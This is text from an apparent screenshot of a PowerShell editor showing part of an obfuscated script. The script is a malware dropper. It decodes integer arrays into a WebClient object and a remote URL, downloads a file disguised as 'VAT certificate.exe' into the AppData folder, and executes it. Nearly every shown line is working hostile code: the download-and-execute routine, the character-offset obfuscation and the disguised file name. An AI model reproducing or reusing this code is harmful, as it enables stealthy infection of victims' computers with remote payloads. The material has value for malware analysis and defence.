 24 };
25 function EZaqwmkrpm($YYPOnwifQTinecw)
26 {
27 $UnrKhxCyrLrSiUjqf = New-Object (sJQmIfmn @(67021,67044,67059,66989,67030,67044,67041,67010,67051,67048,67044,67053,67059));
28 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
29 $aTGikfPRsZRV = $UnrKhxCyrLrSiUjqf.DownloadData($YYPOnwifQTinecw);
30 return $aTGikfPRsZRV
31 };
32 function sJQmIfmn($rdZrreW)
33 {
34 $UDcOSFQvyucyt=66943;
35 $hIpVaXCveA=$Null;
36 foreach($LhcCvADFdJ in $rdZrreW)
37 {
38 $hIpVaXCveA+=[char]($LhcCvADFdJ-$UDcOSFQvyucyt)
39 };
40 return $hIpVaXCveA
41 };
42 function VpeUnfmvvUnskxx()
43 {
44 $joDRUbaqCRhqCUu = $env:AppData + '\';
45 $ZYEuq = $joDRUbaqCRhqCUu + 'VAT%20certificate.exe';
46 if (Test-Path -Path $ZYEuq)
47 {
48 bXhQxPG $ZYEuq;
49 }
50 Else
51 {
52 $rqdhhzPQQqHkKt = EZaqwmkrpm (sJQmIfmn @(67047,67059,67059,67055,67001,66990,66990,66992,67000,66999,66989,66993,66994,66989,66993,66991,66992,66989,66999,
67000,66990,67062,67040,67057,67052,66990,67029,67008,67027,66980,66993,66991,67042,67044,67057,67059,67048,67045,67048,67042,67040,67059,67044,66989,67044,
67063,67044));
53 tGIue $ZYEuq $rqdhhzPQQqHkKt;
54 bXhQxPG $ZYEuq;
55 };;;;
56 }
57 VpeUnfmvvUnskxx;
Activate Windows
Go to Settings to activate Windows.
Windows PowerShell length : 1,806 lines : 57 Ln : 57 Col : 17 Pos : 1,807 Windows (CR LF) UTF-8 INS